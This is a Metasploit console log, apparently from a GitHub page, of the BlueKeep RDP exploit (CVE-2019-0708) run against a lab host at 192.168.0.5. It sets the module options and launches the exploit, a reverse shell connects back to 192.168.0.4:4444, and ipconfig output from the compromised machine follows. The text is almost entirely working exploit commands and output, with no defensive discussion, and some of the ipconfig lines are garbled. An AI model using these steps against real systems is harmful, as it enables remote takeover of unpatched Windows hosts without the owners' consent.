 msf5 > use exploit/windows/rdp/cve_2019_0708_bluekeep_rce
msf5 exploit(windows/rdp/cve_2019_0708_bluekeep_rce) > set rhosts 192.168.0.5
rhosts => 192.168.0.5
msf5 exploit(windows/rdp/cve_2019_0708_bluekeep_rce) > set rport 3389
rport => 3389
msf5 exploit(windows/rdp/cve_2019_0708_bluekeep_rce) > set target 3
target => 3
msf5 exploit(windows/rdp/cve_2019_0708_bluekeep_rce) > run
[*] Started reverse TCP handler on 192.168.0.4:4444
[*] 192.168.0.5:3389      - Detected RDP on 192.168.0.5:3389      (Windows version: 6.1.7601) (Requires NLA: No)
[+] 192.168.0.5:3389      - The target is vulnerable.
[*] 192.168.0.5:3389 - Using CHUNK grooming strategy. Size 250MB, target address 0xfffffa8028600000, Channel count 1.
[*] 192.168.0.5:3389 - Surfing channels ...
[*] 192.168.0.5:3389 - Lobbing eggs ...
[*] 192.168.0.5:3389 - Forcing the USE of FREE'd object ...
[*] Command shell session 1 opened (192.168.0.4:4444 -> 192.168.0.5:49167) at 2019-09-11 22:02:55 +0800
ipconfig
ipconfig
Windows IP
DNS . . . . . . . : domain.name
IPv6 . . . . . . . . : fe80::78ef:75db:6ac6:2cd0%11
IPv4 . . . . . . . . . . . . : 192.168.0.5
. . . . . . . . . . . . : 255.255.255.0
. . . . . . . . . . . . . : 192.168.0.1
isatap.domain.name:
. . . . . . . . . . . . :
DNS . . . . . . . : domain.name